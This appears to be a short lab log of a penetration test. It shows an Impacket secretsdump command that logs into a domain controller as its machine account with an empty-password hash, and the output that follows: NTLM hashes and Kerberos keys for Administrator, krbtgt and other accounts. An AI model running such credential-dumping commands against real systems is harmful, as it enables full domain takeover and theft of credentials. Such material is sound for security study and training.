 $ python secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'ding.com/dc$@192.168.44.129'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3bc92d75f7bb56e1a2e8b4bf881e1fec:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1103:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f4b063bf2d3f534cedd30e62a51068b8af5796bafb9a5bfdf83a3b8bcbba8f6b
krbtgt:aes128-cts-hmac-sha1-96:7b3a91b15d1182e0a9f817431d6e388a
krbtgt:des-cbc-md5:01f107d5765bd980
win7:aes256-cts-hmac-sha1-96:41ba454f1cad683919a62b3b3e5c0b1d5ff14300eeee64e85d4427ed4cbca99a
win7:aes128-cts-hmac-sha1-96:726cd3153e0ab09af7c829f9b3bd9eaf
win7:des-cbc-md5:61b9343d64980226
DC$:aes256-cts-hmac-sha1-96:b07cb535872767f14d8036b671320c91a0d3eff905ad01eaf3bb3e6e5ec27ec7
DC$:aes128-cts-hmac-sha1-96:cb9af1145992ca186c2ebcf253e93228
DC$:des-cbc-md5:d32fab6b6280801f
[*] Cleaning up...